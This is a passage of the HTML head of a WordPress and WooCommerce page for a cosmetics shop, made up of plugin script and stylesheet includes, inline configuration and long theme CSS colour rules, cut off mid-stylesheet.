<link rel='stylesheet' id='dt-swiper-css'  href='https://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/css/swiper.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-woo-extension-css'  href='https://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/css/custom.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6' id='layerslider-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6' id='layerslider-transitions-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/ddcosmetics.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ddcosmetics.eu\/?page_id=6","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/modernizr.custom.js?ver=5.8.1' id='modernizr-custom-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://ddcosmetics.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://ddcosmetics.eu/wp-json/wp/v2/media/12077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ddcosmetics.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ddcosmetics.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel='shortlink' href='https://ddcosmetics.eu/?p=12077' />
<link rel="alternate" type="application/json+oembed" href="https://ddcosmetics.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fddcosmetics.eu%2Fhome%2F_60a2177%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ddcosmetics.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fddcosmetics.eu%2Fhome%2F_60a2177%2F&#038;format=xml" />
<link rel="dns-prefetch" href="https://cdn.statically.io/" >
<link rel="preconnect" href="https://cdn.statically.io/" crossorigin>
        		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ddcosmetics.eu/wp-content/uploads/2019/03/indeks.png" sizes="32x32" />
<link rel="icon" href="https://ddcosmetics.eu/wp-content/uploads/2019/03/indeks.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ddcosmetics.eu/wp-content/uploads/2019/03/indeks.png" />
<meta name="msapplication-TileImage" content="https://ddcosmetics.eu/wp-content/uploads/2019/03/indeks.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.top-bar img {
	width: 35px !important;
  top: -3px !important;
	position: relative;
	display: inline-block;
}
.dt-sc-image-caption.type9 .dt-sc-image-title a {
	position: absolute;
	display: block;
	text-align:center;
	line-height: 200px;
	background: transparent;
	width: 100%;
	margin-top: 50px;
	font-size:20px;
}
.dt-sc-image-caption.type9 .dt-sc-image-title {
	top: 0px;
	transform: none;
}
body .vcr_float_right {
	background-position: center right !important;
	background-size: contain !important

}
.onas_slider .vc_images_carousel {
	width: 100% !important;
}
.skypeButton_Call_cheminkpl_1 img, #SkypeButton_Call_cheminkpl_1 img {
	margin: 0px !important;
}		</style>
		<style id="kirki-inline-styles">a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{color:#c9a654;}.top-bar a:hover, .menu-icons-wrapper .search a:hover, .menu-icons-wrapper .cart a:hover, .main-header .menu-icons-wrapper .overlay-search #searchform:before, .top-bar .dt-sc-dark-bg a{color:#c9a654;}#main-menu ul.menu li a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul li a:hover, #main-menu ul.menu > li.menu-item-simple-parent:hover > a, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu li.menu-item-simple-parent ul li:hover > a, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > span, #main-menu .megamenu-child-container.dt-sc-dark-bg > ul.sub-menu > li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover .fa{color:#c9a654;}.left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a{color:#c9a654;}.breadcrumb a:hover{color:#c9a654;}.blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .blog-entry.blog-thumb-style .entry-title h4 a:hover, .blog-entry.blog-thumb-style a.read-more:hover, /* New */ .dt-sc-button.no-btn-bg{color:#c9a654;}.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, #main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before{color:#c9a654;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a, /* New */ #footer .footer-copyright a:hover{color:#c9a654;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#c9a654;}ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, /* New */ .dt-sc-contact-info.type1:hover span, #footer .dt-sc-contact-info.type1:hover span{color:#c9a654;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover{color:#c9a654;}.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4, .dt-sc-icon-box.type8 .icon-wrapper span, /* New */ .dt-sc-icon-box.type2:hover .icon-wrapper span{color:#c9a654;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover{color:#c9a654;}ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current{color:#c9a654;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover{color:#c9a654;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#c9a654;}.dt-sc-title.with-sub-title h3, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span{color:#c9a654;}.dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span{color:#c9a654;}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover{color:#c9a654;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2{color:#c9a654;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#c9a654;}.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4{color:#c9a654;}.dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-training-details h6, .dt-sc-fitness-diet:hover .dt-sc-fitness-diet-details h5, table.fit-Diet-table th strong, .dt-sc-hotel-room-single-metadata ul li, .dt-sc-hotel-room .dt-sc-hotel-room-details ul li, ul.dt-sc-vertical-nav > li > a:hover, .university-contact-info p a:hover{color:#c9a654;}th, input[type="submit"], button, input[type="reset"], .loader{background-color:#c9a654;}.left-header #toggle-sidebar, .left-header-footer, .overlay-header #trigger-overlay, .overlay .overlay-close, .menu-icons-wrapper.rounded-icons .search a span:hover, .menu-icons-wrapper.rounded-icons .cart a span:hover, .menu-icons-wrapper .cart sup{background-color:#c9a654;}.dt-menu-toggle, .two-color-header .main-header-wrapper:before{background-color:#c9a654;}.menu-active-highlight #main-menu > ul.menu > li.current_page_item, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor{background-color:#c9a654;}.menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before{background-color:#c9a654;}.menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a{background-color:#c9a654;}.menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:after{background-color:#c9a654;}.menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:after{background-color:#c9a654;}.menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:after{background-color:#c9a654;}.left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor > a{background-color:#c9a654;}.entry-format a, .blog-entry.blog-medium-style:hover .entry-format a, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span, .blog-entry.post-standard .entry-meta .entry-info i.zmdi:after, .blog-entry.post-standard .entry-meta p.category a{background-color:#c9a654;}.blog-entry.post-standard .entry-meta-data p span, .blog-entry.post-standard .entry-meta-data p a:hover, .single-post .blog-entry .share > a, .single-post .blog-entry .share .dt-share-list li a:hover, .blog-entry.post-info-within-image .entry-meta p.category a, .blog-entry.post-info-within-image .entry-meta .dt_scroll_down:hover, .blog-entry.post-info-within-image .entry-meta-data p a:hover, .blog-entry.post-info-bottom-image .entry-meta.bottom-left p.category a, .blog-entry.post-info-bottom-image .entry-meta-data p.tags span, .blog-entry.post-info-bottom-image .entry-meta-data p a:hover, .blog-entry.post-info-vertical-image .entry-meta p.category a:hover, .blog-entry.post-info-vertical-image .entry-meta-data p.tags span, .blog-entry.post-info-vertical-image .entry-meta-data p a:hover, .blog-entry.post-info-above-image .entry-meta-data p.tags span, .blog-entry.post-info-above-image .entry-meta-data p a:hover{background:#c9a654;}.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span{background-color:#c9a654;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before{background-color:#c9a654;}ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, /* New */ .dt-sc-sociable.rounded-border li a:hover{background-color:#c9a654;}.dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span{background-color:#c9a654;}.dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-contact-info.type4:after, .university-contact-form .button-field i{background-color:#c9a654;}.dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before{background-color:#c9a654;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper span, /*.dt-sc-contact-info.type8:hover span,*/ .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14:hover, .dt-sc-icon-box.type8:hover .icon-wrapper, .extra-top-bar, .woocommerce ul.products li.product .style-1 .product-thumb a.added_to_cart{background-color:#c9a654;}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active{background-color:#c9a654;}.dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format{background-color:#c9a654;}.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-team.style2 .dt-sc-sociable li a, .dt-sc-team.style2 .dt-sc-team-details .view-details:hover{background-color:#c9a654;}.dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a{background-color:#c9a654;}.dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 